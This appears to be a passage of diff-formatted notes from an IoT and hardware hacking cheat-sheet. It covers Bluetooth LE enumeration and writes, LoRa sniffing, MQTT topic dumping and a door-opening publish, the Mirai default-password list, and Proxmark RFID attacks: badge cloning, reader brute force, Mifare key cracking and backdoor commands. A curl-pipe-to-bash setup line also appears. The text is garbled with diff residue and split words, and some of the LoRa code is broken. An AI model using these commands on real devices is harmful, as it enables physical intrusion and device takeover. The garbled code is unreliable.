||||
while True:
|
||||
display.scroll('Hello, World!')
|
||||
displa
|
||||
y.show(Image.HEART)
|
||||
sleep(1000)
|
||||
print("coucou")
|
||||
sleep(2000)
|
||||
```
|
||||
|
|
@ -0,0 +1,6 @@
|
|||
# Pwnagotchi
|
||||
|
||||
Documentation: [https://pwnagotchi.ai/](https://pwnagotchi.ai/)
|
||||
|
||||

|
||||
|
||||
|
|
@ -0,0 +1,9 @@
|
|||
# Raspberry Pi
|
||||
|
||||
### Raspberrypi As Poor Man’s Hardware Hacking Tool
|
||||
|
||||
[https://payatu.com/using-rasberrypi-as-poor-mans-hardware-hacking-tool](https://payatu.com/using-rasberrypi-as-poor-mans-hardware-hacking-tool)
|
||||
|
||||
* SPI – Serial Peripheral Interface
|
||||
* I2C – Inter-IC Communication
|
||||
* Debugger – JTAG/SWD
|
||||
|
|
@ -0,0 +1,72 @@
|
|||
# Default IoT Passwords
|
||||
|
||||
|
||||
|
||||
IoT Device Default Password Lookup : https://www.defpass.com
|
||||
|
||||
### Mirai Wordlist
|
||||
|
||||
Seclist Mirai Wordlist : https://raw.githubusercontent.com/danielmiessler/SecLists/master/Passwords/Malware/mirai-botnet.txt
|
||||
|
||||
```powershell
|
||||
root xc3511
|
||||
root vizxv
|
||||
root admin
|
||||
admin admin
|
||||
root 888888
|
||||
root xmhdipc
|
||||
root default
|
||||
root jauntech
|
||||
root 123456
|
||||
root 54321
|
||||
support support
|
||||
root (none)
|
||||
admin password
|
||||
root root
|
||||
root 12345
|
||||
user user
|
||||
admin (none)
|
||||
root pass
|
||||
admin admin1234
|
||||
root 1111
|
||||
admin smcadmin
|
||||
admin 1111
|
||||
root 666666
|
||||
root password
|
||||
root 1234
|
||||
root klv123
|
||||
Administrator admin
|
||||
service service
|
||||
supervisor supervisor
|
||||
guest guest
|
||||
guest 12345
|
||||
admin1 password
|
||||
administrator 1234
|
||||
666666 666666
|
||||
888888 888888
|
||||
ubnt ubnt
|
||||
root klv1234
|
||||
root Zte521
|
||||
root hi3518
|
||||
root jvbzd
|
||||
root anko
|
||||
root zlxx.
|
||||
root 7ujMko0vizxv
|
||||
root 7ujMko0admin
|
||||
root system
|
||||
root ikwb
|
||||
root dreambox
|
||||
root user
|
||||
root realtek
|
||||
root 000000
|
||||
admin 1111111
|
||||
admin 1234
|
||||
admin 12345
|
||||
admin 54321
|
||||
admin 123456
|
||||
admin 7ujMko0admin
|
||||
admin pass
|
||||
admin meinsm
|
||||
tech tech
|
||||
mother fucker
|
||||
```
|
||||
|
|
@ -0,0 +1,34 @@
|
|||
# Links & Hardware Kits
|
||||
|
||||
|
||||
|
||||
### Hardware Challenges & CTF
|
||||
|
||||
* [BLE CTF](https://github.com/hackgnar/ble\_ctf)
|
||||
* [Learning Bluetooth Hackery with BLE CTF](http://www.hackgnar.com/2018/06/learning-bluetooth-hackery-with-ble-ctf.html)
|
||||
* [BLUETOOTH LOW ENERGY CTF - WRITE UP ECLECTIC KOALA](https://blog.tclaverie.eu/posts/bluetooth-low-energy-ctf---write-up)
|
||||
* [https://www.pentestpartners.com/security-blog/totally-pwning-the-tapplock-smart-lock/](https://www.pentestpartners.com/security-blog/totally-pwning-the-tapplock-smart-lock/)
|
||||
* [Damn Vulnerable IoT Device](https://github.com/Vulcainreo/DVID)
|
||||
* [DVID - Damn Vulnerable IoT Device Challenges' writeup](https://swisskyrepo.github.io/DVID/)
|
||||
* [IoT Security - Hack the Damn : Vulnerable IoT Device - Arnaud COURTY - @vulcainreo](https://www.triplesec.info/slides/b4ed465329250481e92c97574cd6b3b4.pdf)
|
||||
* [findTheDatasheet - EN](http://blog.ghozt.ninja/2019/07/19/findthedatasheet/)
|
||||
* [findTheDatasheet - FR](https://shoxxdj.fr/dvid-hardware-find-the-datasheet/)
|
||||
* [defaultPassword - FR](https://shoxxdj.fr/dvid-firmware-defaultpassword/)
|
||||
* [GreHack 2019: IOT Security: Hack The Damn Vulnerable IoT Device - Arnaud Courty](https://www.youtube.com/watch?v=C1vQGfzPWuY)
|
||||
* Riscure CTF 3
|
||||
* [Solving AVR reverse engineering challenge with radare2 - rhme2 Jumpy (reversing 100)](https://www.youtube.com/watch?v=zk3JdMOQPc8\&list=PLhixgUqwRTjwNaT40TqIIagv3b4\_bfB7M\&index=5)
|
||||
* [Using UART / Serial to interact with an embedded device - rhme2 Setup](https://www.youtube.com/watch?v=TM-cuV9Nd1E\&list=PLhixgUqwRTjwNaT40TqIIagv3b4\_bfB7M\&index=2)
|
||||
* [SHA1 length extension attack on the Secure Filesystem - rhme2 Secure Filesystem (crypto 100)](https://www.youtube.com/watch?v=6QQ4kgDWQ9w\&list=PLhixgUqwRTjwNaT40TqIIagv3b4\_bfB7M\&index=3)
|
||||
* [Start reverse engineering AVR - Memory Map and I/O Registers - rhme2 Reverse Engineering](https://www.youtube.com/watch?v=D0VKuZuuvW8\&list=PLhixgUqwRTjwNaT40TqIIagv3b4\_bfB7M\&index=4)
|
||||
* [Defeat a stack cookie with bruteforce - rhme2 Photo manager (pwn 100)](https://www.youtube.com/watch?v=01EX0mjya5A\&list=PLhixgUqwRTjwNaT40TqIIagv3b4\_bfB7M\&index=6)
|
||||
* [Format string exploit on an arduino - rhme2 Casino (pwn 150)](https://www.youtube.com/watch?v=fRgNtGXDMlY\&list=PLhixgUqwRTjwNaT40TqIIagv3b4\_bfB7M\&index=8)
|
||||
* [Identifying UART and main() in an AVR firmware (ft. Zeta Two) part 1 - rhme2](https://www.youtube.com/watch?v=hyoPAOTrUMc\&list=PLhixgUqwRTjwNaT40TqIIagv3b4\_bfB7M\&index=23)
|
||||
* [Reversing Raw Binary Firmware Files in Ghidra](https://gist.github.com/nstarke/ed0aba2c882b8b3078747a567ee00520)
|
||||
* [Dumper un Arduino - thanatos](https://thanat0s.trollprod.org/2014/01/dumper-un-arduino/)
|
||||
* [Dumping the Firmware from the device Using buspirate - Veera Babu](http://blog.isecurion.com/2017/07/06/dumping-the-firmware-from-the-device-using-buspirate/)
|
||||
* [Embedded/IoT Linux for Red-Blue Teams](https://www.pentesteracademy.com/course?id=37)
|
||||
* [From printed circuits boards to exploits (PWNING IOT DEVICES LIKE A BOSS) @virtualabs | Hack in Paris '18-](https://hackinparis.com/data/slides/2018/talks/HIP2018\_Damien\_Cauquil\_From\_Printed\_Circuit\_Boards\_To\_Exploits.pdf)
|
||||
|
||||
### Hardware Kit
|
||||
|
||||
   
|
||||
|
|
@ -0,0 +1,168 @@
|
|||
# Bluetooth
|
||||
|
||||
### Challenge
|
||||
|
||||
* BLE HackMe (https://www.microsoft.com/store/apps/9N7PNVS9J1B7) - works with nRF Connect (Android), [Introduction\_to\_BLE\_security](http://smartlockpicking.com/slides/HITB\_Cyberweek\_2020\_A\_Practical\_Introduction\_to\_BLE\_security.pdf) / https://github.com/smartlockpicking/BLE\_HackMe
|
||||
|
||||
### Bluetooth configuration for Kali Linux
|
||||
|
||||
```powershell
|
||||
$ sudo apt-get install bluetooth blueman bluez
|
||||
$ sudo systemctl start bluetooth
|
||||
$ sudo hciconfig hci0 up
|
||||
|
||||
$ sudo hcitool lescan
|
||||
00:1A:7D:DA:71:06 Ph0wn Beacon
|
||||
25:55:84:20:73:70 (unknown
|
||||
```
|
||||
|
||||
Apt doesn't have a recent version of bluez, recompile it with the following lines.
|
||||
|
||||
```powershell
|
||||
wget https://www.kernel.org/pub/linux/bluetooth/bluez-5.18.tar.xz
|
||||
dpkg --get-selections | grep -v deinstall | grep bluez
|
||||
tar xvf bluez-5.18.tar.xz
|
||||
sudo apt-get install libglib2.0-dev libdbus-1-dev libusb-dev libudev-dev libical-dev systemd libreadline-dev
|
||||
.configure --enable-library
|
||||
make -j8 && sudo make install
|
||||
sudo cp attrib/gatttool /usr/local/bin/
|
||||
```
|
||||
|
||||
### Enumerate services and characteristics
|
||||
|
||||
> BLE is based on specification called General Attribute profile (GATT), that defines how communication/data transfer between client and server.
|
||||
|
||||
```powershell
|
||||
sudo apt-get install git build-essential libglib2.0-dev python-setuptools
|
||||
git clone https://github.com/IanHarvey/bluepy.git
|
||||
cd bluepy
|
||||
python setup.py build
|
||||
sudo python setup.py install
|
||||
git clone git clone https://github.com/hackgnar/bleah
|
||||
cd bleah
|
||||
python setup.py build
|
||||
sudo python setup.py install
|
||||
|
||||
sudo bleah -b $MAC -e
|
||||
```
|
||||
|
||||
Using bettercap
|
||||
|
||||
```powershell
|
||||
sudo bettercap -eval "net.recon off; events.stream off; ble.recon on"
|
||||
ble.show
|
||||
ble.enum 04:52:de:ad:be:ef
|
||||
```
|
||||
|
||||
Using expliot
|
||||
|
||||
```powershell
|
||||
# List of Services
|
||||
run ble.generic.scan -a <mac address> -s
|
||||
# List of characteristics
|
||||
run ble.generic.scan -a <mac address> -c
|
||||
```
|
||||
|
||||
Using gatttool, we can enumerate the services and their characteristics, use `sudo gatttool -b $MAC -I` to have an interactive gatttool shell:
|
||||
|
||||
* Services: They are set of provided features and associated behaviors to interact with the peripheral. Each service contains a collection of characteristics.
|
||||
* Characteristics: Characteristics are defined attribute types that contain a single logical value
|
||||
|
||||
```powershell
|
||||
MAC=30:AE:A4:2A:54:8A
|
||||
|
||||
$ gatttool -b $MAC --primary
|
||||
attr handle = 0x0001, end grp handle = 0x0005 uuid: 00001801-0000-1000-8000-00805f9b34fb
|
||||
attr handle = 0x0014, end grp handle = 0x001c uuid: 00001800-0000-1000-8000-00805f9b34fb
|
||||
attr handle = 0x0028, end grp handle = 0xffff uuid: 000000ff-0000-1000-8000-00805f9b34fb
|
||||
# Services whose UUID start with 00001801 and 00001800 are special values defined in the norm
|
||||
# The other is a custom one which holds the CTF
|
||||
|
||||
$ gatttool -b $MAC --characteristics
|
||||
handle = 0x0002, char properties = 0x20, char value handle = 0x0003, uuid = 00002a05-0000-1000-8000-00805f9b34fb
|
||||
handle = 0x0015, char properties = 0x02, char value handle = 0x0016, uuid = 00002a00-0000-1000-8000-00805f9b34fb
|
||||
```
|
||||
|
||||
### Read BLE data
|
||||
|
||||
Read data with gatttool
|
||||
|
||||
```powershell
|
||||
$ sudo gatttool -b $MAC -I
|
||||
[00:1A:7D:DA:71:06][LE]> connect
|
||||
|
||||
# list characteristics
|
||||
[00:1A:7D:DA:71:06][LE]> characteristics
|
||||
handle: 0x000b, char properties: 0x0a, char value handle: 0x000c, uuid: 4b796c6f-5265-6e49-7342-61644a656469
|
||||
|
||||
# read characteristic at char handle
|
||||
[00:1A:7D:DA:71:06][LE]> char-read-hnd 0x000c
|
||||
Characteristic value/descriptor: 44 65 63 72 79 70 74 20 74 68 65 20 6d 65 73 73 61 67 65 2c 20 77 72 69 74 65 20 74 68 65 20 64 65 63 72 79 70 74 65 64 20 76 61 6c 75 65 20 61 6e 64 20 72 65 61 64 20 62 61 63 6b 20 74 68 65 20 72 65 73 70 6f 6e 73 65 20 74 6f 20 66 6c 61 67 2e 20 45 6e 63 72 79 70 74 65 64 20 6d 65 73 73 61 67 65 3a 20 63 34 64 33 32 38 36 35 37 61 39 64 62 33 64 66 65 39 31 64 33 36 36 36 62 39 34 31 62 33 36 31
|
||||
|
||||
# one liner
|
||||
$ gatttool -b $MAC --char-read -a 0x002a|awk -F':' '{print $2}'|tr -d ' '|xxd -r -p;printf '\n'
|
||||
```
|
||||
|
||||
### Read BLE notification/indication
|
||||
|
||||
```powershell
|
||||
$ gatttool -b $MAC -a 0x0040 --char-write-req --value=0100 --listen
|
||||
$ gatttool -b $MAC -a 0x0044 --char-write-req --value=0200 --listen
|
||||
```
|
||||
|
||||
### Write BLE data
|
||||
|
||||
Write data with bettercap
|
||||
|
||||
```powershell
|
||||
ble.recon on
|
||||
ble.write 04:52:de:ad:be:ef 234bfbd5e3b34536a3fe723620d4b78d ffffffffffffffff
|
||||
```
|
||||
|
||||
Write data with gatttool
|
||||
|
||||
```powershell
|
||||
$ gatttool -b $MAC --char-write-req -a 0x002c -n $(echo -n "12345678901234567890"|xxd -ps)
|
||||
|
||||
# With char-write, we perform a Write Command and don't expect a response from the server
|
||||
# With char-write-req, we perform a Write Request and expect a response from the server
|
||||
$ gatttool -b $MAC -a 0x0050 --char-write-req --value=$(echo -n 'hello' | xxd -p)
|
||||
|
||||
# inside gatttool shell
|
||||
[00:1A:7D:DA:71:06][LE]> char-write-req 0x000c 476f6f64205061646177616e21212121
|
||||
[00:1A:7D:DA:71:06][LE]> char-read-hnd 0x000c
|
||||
Characteristic value/descriptor: 43 6f 6e [...] 2e
|
||||
```
|
||||
|
||||
### Change Bluetooth MAC
|
||||
|
||||
```powershell
|
||||
$ bdaddr -r 11:22:33:44:55:66
|
||||
$ gatttool -I -b E8:77:6D:8B:09:96 -t random
|
||||
```
|
||||
|
||||
### Sniff Bluetooth communication
|
||||
|
||||
#### Using Ubertooth
|
||||
|
||||
:warning: You need 3 ubertooth.
|
||||
|
||||
```powershell
|
||||
ubertooth-btle -U 0 -A 37 -f -c bulb_37.pcap
|
||||
ubertooth-btle -U 1 -A 38 -f -c bulb_38.pcap
|
||||
ubertooth-btle -U 2 -A 39 -f -c bulb_39.pcap
|
||||
```
|
||||
|
||||
#### Using Micro::Bit
|
||||
|
||||
* https://media.defcon.org/DEF%20CON%2025/DEF%20CON%2025%20presentations/DEF%20CON%2025%20-%20Damien-Cauquil-Weaponizing-the-BBC-MicroBit.pdf
|
||||
|
||||
#### Using Android HCI
|
||||
|
||||
Enable the Bluetooth HCI log on the device via Developer Options—also from the SDK, there is a helpful tool called the **Bluetooth HCI snoop log** (available after version 4.4)
|
||||
|
||||
> It works like a hook in the stack to capture all the HCI packets in a file. For most Android devices, the log file is at /sdcard/btsnoop\_hci.log or /sdcard/oem\_log/btsnoop/
|
||||
|
||||
```powershell
|
||||
$ adb pull /sdcard/oem_log/btsnoop/<your log file>.log
|
||||
```
|
||||
|
|
@ -0,0 +1,3 @@
|
|||
# GPS
|
||||
|
||||
TODO
|
||||
|
|
@ -0,0 +1,4 @@
|
|||
# HTTP
|
||||
|
||||
* HTTPS Proxy: Burp Suite, MITM Proxy, Fiddler
|
||||
* Network Sniffer: Wireshark, tcpdump
|
||||
|
|
@ -0,0 +1,3 @@
|
|||
# I2C
|
||||
|
||||
TODO
|
||||
|
|
@ -0,0 +1,137 @@
|
|||
# LoRa
|
||||
|
||||
|
||||
|
||||
### LoRa with Arduino on 868.1MHZ
|
||||
|
||||
[arduino-LoRa](https://github.com/sandeepmistry/arduino-LoRa)\
|
||||
use 868.1MHZ with SpreadFactor 10
|
||||
|
||||
```c
|
||||
#include <SPI.h>
|
||||
#include <LoRa.h>
|
||||
|
||||
void setup() {
|
||||
Serial.begin(9600);
|
||||
while (!Serial);
|
||||
|
||||
Serial.println("LoRa Receiver");
|
||||
|
||||
if (!LoRa.begin(868.1E6)) {
|
||||
Serial.println("Starting LoRa failed!");
|
||||
while (1);
|
||||
}
|
||||
LoRa.setSpreadingFactor(10);
|
||||
}
|
||||
|
||||
void onReceive(int packetSize) {
|
||||
|
||||
Serial.print("packet recv\n");
|
||||
// read packet
|
||||
for (int i = 0; i < packetSize; i++) {
|
||||
Serial.print((char)LoRa.read());
|
||||
}
|
||||
}
|
||||
|
||||
void loop() {
|
||||
LoRa.receive();
|
||||
LoRa.onReceive(onReceive);
|
||||
}
|
||||
```
|
||||
|
||||
### Bruteforce all the EU frequencies and the SpreadFactor
|
||||
|
||||
```c
|
||||
#include <SPI.h>
|
||||
#include <LoRa.h>
|
||||
|
||||
float freq[5] = { 868.3E6, 868.5E6, 867.1E6, 867.5E6, 867.7E6, 867.9E6 };
|
||||
|
||||
void setup() {
|
||||
Serial.begin(9600);
|
||||
while (!Serial);
|
||||
|
||||
Serial.println("LoRa Receiver");
|
||||
|
||||
if (!LoRa.begin(868.1E6)) {
|
||||
Serial.println("Starting LoRa failed!");
|
||||
while (1);
|
||||
}
|
||||
LoRa.setSpreadingFactor(10);
|
||||
}
|
||||
|
||||
void onReceive(int packetSize) {
|
||||
|
||||
Serial.print("packet recv\n");
|
||||
// read packet
|
||||
for (int i = 0; i < packetSize; i++) {
|
||||
Serial.print((char)LoRa.read());
|
||||
}
|
||||
}
|
||||
|
||||
void loop() {
|
||||
|
||||
LoRa.receive();
|
||||
LoRa.onReceive(onReceive);
|
||||
delay(5000);
|
||||
While(1) {
|
||||
int i;
|
||||
for(i=0; i < 5 ; i++)
|
||||
{
|
||||
|
||||
LoRa.setFrequency(freq[i]);
|
||||
int j;
|
||||
for(j=7; j <= 12; j++)
|
||||
{
|
||||
|
||||
// loop on spreading factor is finish, set new freq
|
||||
LoRa.setSpreadingFactor(i);
|
||||
delay(5000);
|
||||
}
|
||||
}
|
||||
}
|
||||
}
|
||||
```
|
||||
|
||||
### Display RSSI of the packet
|
||||
|
||||
> The Received Signal Strength Indication (RSSI) is the received signal power in milliwatts and is measured in dBm.
|
||||
|
||||
The RSSI is measured in dBm and is a negative value.\
|
||||
The closer to 0 the better the signal is.
|
||||
|
||||
Typical LoRa RSSI values are:
|
||||
|
||||
* RSSI minimum = -120 dBm.
|
||||
* If RSSI=-30dBm: signal is strong.
|
||||
* If RSSI=-120dBm: signal is weak.
|
||||
|
||||
```c
|
||||
#include <SPI.h>
|
||||
#include <LoRa.h>
|
||||
|
||||
void setup() {
|
||||
Serial.begin(9600);
|
||||
while (!Serial);
|
||||
|
||||
Serial.println("LoRa Receiver");
|
||||
|
||||
if (!LoRa.begin(867.1E6)) {
|
||||
Serial.println("Starting LoRa failed!");
|
||||
while (1);
|
||||
}
|
||||
LoRa.setSpreadingFactor(8);
|
||||
}
|
||||
|
||||
void onReceive(int packetSize) {
|
||||
Serial.print("packet recv\n");
|
||||
int rssi = LoRa.packetRssi();
|
||||
Serial.print(rssi);
|
||||
}
|
||||
|
||||
void loop() {
|
||||
LoRa.receive();
|
||||
LoRa.onReceive(onReceive);
|
||||
delay(1000);
|
||||
}
|
||||
```
|
||||
|
|
@ -0,0 +1,50 @@
|
|||
# MQTT
|
||||
|
||||
### Discovery
|
||||
|
||||
MQTT client:
|
||||
|
||||
* mqtt-spy
|
||||
* [MQTT CLI](https://asciinema.org/a/DlPmJwXbhuAURHseamGdMy4z3/embed?speed=2\&autoplay=true)
|
||||
* [MQTT Lens](https://chrome.google.com/webstore/detail/mqttlens/hemojaaeigabkbcookmlgmdigohjobjm)
|
||||
* MQTT.fx
|
||||
* mosquitto\_tools
|
||||
|
||||
Scan an MQTT with nmap : `nmap -p 1883 -vvv --script=mqtt-subscribe -d sensors.domain.com`
|
||||
|
||||
```powershell
|
||||
mosquitto_sub -h sensors.domain.com -t '#'
|
||||
mosquitto_sub -h sensors.domain.com -t '+'
|
||||
mosquitto_sub -h sensors.domain.com -t "/sensor/"
|
||||
```
|
||||
|
||||
### Explore MQTT
|
||||
|
||||
Connect and subscribe to every topics using the `#` keyword.
|
||||
|
||||
```python
|
||||
import paho.mqtt.client as mqtt
|
||||
def on_connect(client, userdata, flags, rc):
|
||||
print "[+] Connection successful"
|
||||
client.subscribe('#', qos = 1) # Subscribe to all topics
|
||||
client.subscribe('$SYS/#') # Broker Status (Mosquitto)
|
||||
def on_message(client, userdata, msg):
|
||||
print '[+] Topic: %s - Message: %s' % (msg.topic, msg.payload)
|
||||
client = mqtt.Client(client_id = "MqttClient")
|
||||
client.on_connect = on_connect
|
||||
client.on_message = on_message
|
||||
client.connect('SERVER IP HERE', 1883, 60)
|
||||
client.loop_forever()
|
||||
```
|
||||
|
||||
Send MQTT requests
|
||||
|
||||
```python
|
||||
import paho.mqtt.client as mqtt
|
||||
def on_connect(client, userdata, flags, rc):
|
||||
print "[+] Connection success"
|
||||
client = mqtt.Client(client_id = "MqttClient")
|
||||
client.on_connect = on_connect
|
||||
client.connect('IP SERVER HERE', 1883, 60)
|
||||
client.publish('smarthouse/garage/door', "{'open':'true'}")
|
||||
```
|
||||
|
|
@ -0,0 +1,500 @@
|
|||
# RFID NFC
|
||||
|
||||
|
||||
|
||||
### Install and configuration
|
||||
|
||||
Dependencies to install first :\
|
||||
`sudo apt-get install p7zip git build-essential libreadline5 libreadline-dev libusb-0.1-4 libusb-dev libqt4-dev perl pkg-config wget libncurses5-dev gcc-arm-none-eabi libstdc++-arm-none-eabi-newlib ncurses-dev libpcsclite-dev pcscd`
|
||||
|
||||
Cloning and building the tool.
|
||||
|
||||
```powershell
|
||||
git clone https://github.com/Proxmark/proxmark3.git
|
||||
cd proxmark3
|
||||
make clean && make all
|
||||
dmesg | grep -i usb
|
||||
~/proxmark3/client/proxmark3 /dev/ttyACM0
|
||||
```
|
||||
|
||||
* Ubuntu : `curl https://raw.githubusercontent.com/daveio/attacksurface/master/proxmark3/pm3-setup.sh | bash`
|
||||
* Kali : `Same script should work, just replace Ubuntu 14.04 by Kali`
|
||||
|
||||
Testing the tool with the commands `hw tune` and `hw version`.
|
||||
|
||||
```powershell
|
||||
proxmark3> hw tune
|
||||
Measuring antenna characteristics, please wait.........
|
||||
# LF antenna: 73.70 V @ 125.00 kHz
|
||||
# LF antenna: 59.12 V @ 134.00 kHz
|
||||
# LF optimal: 73.97 V @ 126.32 kHz
|
||||
# HF antenna: 29.32 V @ 13.56 MHz
|
||||
|
||||
proxmark3> hw version
|
||||
Prox/RFID mark3 RFID instrument
|
||||
uC: AT91SAM7S256 Rev D
|
||||
Embedded Processor: ARM7TDMI
|
||||
```
|
||||
|
||||
If the `ACR122` doesn't work properly, try `sudo rmmod pn533_usb`
|
||||
|
||||
#### Update and flash
|
||||
|
||||
In order to update and flash your proxmark you have to kill the `ModemManager` process as it is interfering with the process.
|
||||
|
||||
```powershell
|
||||
ps -aux | grep ModemManager
|
||||
kill [pid] - on my system stable 521
|
||||
```
|
||||
|
||||
By default the compilation makefile will target the Proxmark rdv4, to make a firmware and boot image for the Proxmark3 Easy you need to edit the `Makefile.platform` from `PLATFORM=PM3RDV4` to `PLATFORM=PM3OTHER`.
|
||||
|
||||
| PLATFORM | DESCRIPTION |
|
||||
| ------------- | ------------------------ |
|
||||
| PM3RDV4 (def) | Proxmark3 rdv4 |
|
||||
| PM3OTHER | Proxmark3 generic target |
|
||||
|
||||
The compilation steps are as follows.
|
||||
|
||||
```powershell
|
||||
make armsrc/obj/fullimage.elf bootrom/obj/bootrom.elf client/flasher
|
||||
./client/flasher /dev/ttyACM0 -b bootrom/obj/bootrom.elf armsrc/obj/fullimage.elf
|
||||
```
|
||||
|
||||
### Notes about card types
|
||||
|
||||
* **MIFARE Classic 1K/4K**: basically just a memory storage device. This memory, either 1024 or 4096 bytes, is divided into sectors and blocks. Most of the time used for regular access badges and has really simple security mechanisms for access control
|
||||
* **MIFARE Ultralight**: a 64 bytes version of MIFARE Classic. It’s low costs make it widely used as disposable tickets for events or transportation.
|
||||
* **MIFARE Plus**: announced as a replacement of MIFARE Classic. The Plus subfamily brings the new level of security up to 128-bit AES encryption.
|
||||
* **MIFARE DESFire**: those tags come pre-programmed with a general purpose DESFire operating system which offers a simple directory structure and files, and are the type of MIFARE offering the highest security levels.
|
||||
|
||||
### LF - HID & Indala
|
||||
|
||||
> Cloning requires writable T55xx card. The T55x7 card can be configured to emulate many of the 125 kHz tags.
|
||||
|
||||
```powershell
|
||||
lf search # HID Prox TAG ID: 2004263f88
|
||||
lf hid fskdemod # (Push the button on the PM3 to stop scanning - not necessary)
|
||||
lf hid demod # (Push the button on the PM3 to stop scanning - not necessary)
|
||||
lf hid clone 2004263f88 # (id à cloner)
|
||||
lf hid sim 200671012d # simulate HID card with UID=200671012d
|
||||
|
||||
lf indala read
|
||||
lf indala demod
|
||||
lf indala sim a0000000c2c436c1 # simulate Indala with UID=a0000000c2c436c1
|
||||
lf indala clone a0000000c2c436c1 # clone Indala to T55x7 card
|
||||
|
||||
lf hitag info
|
||||
lf hitag sim c378181c_a8f7.ht2 # simulate HiTag
|
||||
```
|
||||
|
||||
### LF - EM410X
|
||||
|
||||
Read only memory :/
|
||||
|
||||
```powershell
|
||||
Proxmark> lf em4x em410xread
|
||||
EM410x Tag ID: 23004d4dee
|
||||
Proxmark> lf em4x em410xsim 23004d4dee
|
||||
```
|
||||
|
||||
### HID : Example - Card
|
||||
|
||||
#### HID card format
|
||||
|
||||
```powershell
|
||||
proxmark3> lf hid decode 10001fc656
|
||||
--------------------------------------------------
|
||||
Format: H10302 (HID H10302 37-bit huge ID)
|
||||
Card Number: 1041195
|
||||
Parity: Valid
|
||||
--------------------------------------------------
|
||||
Format: H10304 (HID H10304 37-bit)
|
||||
Facility Code: 1
|
||||
Card Number: 516907
|
||||
Parity: Valid
|
||||
--------------------------------------------------
|
||||
```
|
||||
|
||||
#### Write an HID card
|
||||
|
||||
```powershell
|
||||
# version with facility code is better
|
||||
proxmark3> lf hid encode H10304 f 49153 c 516907
|
||||
HID Prox TAG ID: 1c001fc656
|
||||
|
||||
proxmark3> lf hid encode H10302 c 1041195
|
||||
HID Prox TAG ID: 10001fc656
|
||||
-------------------------------------------------
|
||||
```
|
||||
|
||||
Example 2
|
||||
|
||||
```powershell
|
||||
proxmark3> lf hid decode 1c0006bb43
|
||||
--------------------------------------------------
|
||||
Format: H10302 (HID H10302 37-bit huge ID)
|
||||
Card Number: 220577
|
||||
Parity: Valid
|
||||
--------------------------------------------------
|
||||
Format: H10304 (HID H10304 37-bit)
|
||||
Facility Code: 49152
|
||||
Card Number: 220577
|
||||
Parity: Valid
|
||||
--------------------------------------------------
|
||||
proxmark3> lf hid encode H10302 c 220577
|
||||
HID Prox TAG ID: 100006bb43
|
||||
```
|
||||
|
||||
#### Bruteforce an HID reader
|
||||
|
||||
```powershell
|
||||
pm3 --> lf hid brute a 26 f 224
|
||||
pm3 --> lf hid brute v a 26 f 21 c 200 d 2000
|
||||
|
||||
Options
|
||||
---
|
||||
a <format> : 26|33|34|35|37|40|44|84
|
||||
f <facility-code> : 8-bit value HID facility code
|
||||
c <cardnumber> : (optional) cardnumber to start with, max 65535
|
||||
d <delay> : delay betweens attempts in ms. Default 1000ms
|
||||
v : verbose logging, show all tries
|
||||
```
|
||||
|
||||
### HF - Mifare DESFire
|
||||
|
||||
> No known attacks yet ! Unencrypted sectors can be read, also you can try to look for default keys. All MIFARE cards are prone to relay attack.
|
||||
|
||||
* Mifare DESFire [MF3ICD40](https://arstechnica.com/information-technology/2011/10/researchers-hack-crypto-on-rfid-smart-cards-used-for-keyless-entry-and-transit-pass/): uses Triple DES encryption, product discontinued.
|
||||
|
||||
```powershell
|
||||
It requires the attacker to have the card itself, an RFID reader, and a radio probe.
|
||||
Using differential power analysis, data is collected from radio frequency energy
|
||||
that leaks out of the card (its “side channels”).
|
||||
```
|
||||
* Mifare DESFire EV1 : the challenge is done with AES or 3DES.
|
||||
* Mifare DESFire EV2
|
||||
|
||||
### HF - Mifare Ultra Light
|
||||
|
||||
* Ultralight C (3DES authentication)
|
||||
* Ultralight EV1
|
||||
* NTAG2
|
||||
|
||||
#### Chinese backdoor
|
||||
|
||||
```powershell
|
||||
pm3 --> hf 14a raw -p -b 7 40
|
||||
pm3 --> hf 14a raw -p 43
|
||||
pm3 --> hf 14a raw -p -c a20059982120
|
||||
|
||||
0x40, init backdoor mode
|
||||
0x41, wipe fills card with 0xFF
|
||||
0x42, fills card with 0x00
|
||||
0x43, no authentication needed. issue a 0x3000 to read block 0, or write block.
|
||||
0x44, fills card with 0x55
|
||||
```
|
||||
|
||||
#### Simulate
|
||||
|
||||
```powershell
|
||||
hf 14a sim 2 <7-byte tag>
|
||||
```
|
||||
|
||||
### HF - Mifare Classic 1k
|
||||
|
||||
New method for Proxmark : `hf mf autopwn`
|
||||
|
||||
#### Darkside attack (PRNG Weak)
|
||||
|
||||
**Proxmark method**
|
||||
|
||||
```powershell
|
||||
pm3> hf search
|
||||
pm3> hf mfu
|
||||
pm3> hf mf darkside (fork command)
|
||||
pm3> hf mf mifare (original command)
|
||||
Parity is all zero. Most likely this card sends NACK on every failed authentication. # Card is empty...
|
||||
or
|
||||
Found valid key:ffffffffffff # KEY_FOUND
|
||||
|
||||
pm3> hf mf chk 0 A KEY_FOUND (Check Found Key On Block 0 A)
|
||||
```
|
||||
|
||||
**ACR122u method**
|
||||
|
||||
```powershell
|
||||
# start cracking the first key of the first sector.
|
||||
mfcuk -C -R 0:A -v 3 -s 250 -S 250
|
||||
mfcuk -C -R 3:A -v 3 -s 250 -S 250 -o mycard.mfc
|
||||
```
|
||||
|
||||
#### Nested attack (PRNG Weak)
|
||||
|
||||
> Need to find a default key to extract the others
|
||||
|
||||
**Proxmark method**
|
||||
|
||||
```powershell
|
||||
hf search
|
||||
hf mf chk 1 ? t # "Test Block Keys" command which will test the default keys for us
|
||||
hf mf nested 1 0 A a0a1a2a3a4a5 t. # "Nested Attack" use the key a0a1a2a3a4a5, keeping the key in memory with "t"
|
||||
hf mf chk * ? # "Test Block Keys" command which will test the default keys for us
|
||||
hf mf nested 1 0 A ffffffffffff d # "Nested Attack" use the key ffffffffffff to extract the others (file:dumpkeys.bin)
|
||||
hf mf dump 1 # Dump content
|
||||
hf mf restore 1 # Restore content into the card
|
||||
hf mf wrbl 5 A 080808080808 32110000cdeeffff3211000005fa05fa # write on block 5, with the key 0808... the content 3211...
|
||||
hf mf rdbl 5 A 080808080808 # Read block 5 with the keu 0808..
|
||||
|
||||
|
||||
python pm3_mfd2eml.py dumpdata.bin dumpdata.eml
|
||||
pm3> hf mf cload dumpdata
|
||||
```
|
||||
|
||||
**ACR122u method**
|
||||
|
||||
```powershell
|
||||
nfc-list
|
||||
mfoc -O card.mfd # dump the memory of the tag
|
||||
# Le paramètre P permet de spécifier le nombre de sondes par secteur. Par défaut, ce nombre est à 20 mais nous pouvons le passer à 500.
|
||||
mfoc -P 500 -O dump_first_try.dmp
|
||||
